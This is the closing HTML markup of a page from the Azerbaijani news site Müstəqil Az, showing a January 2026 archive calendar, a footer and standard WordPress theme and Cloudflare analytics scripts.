		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



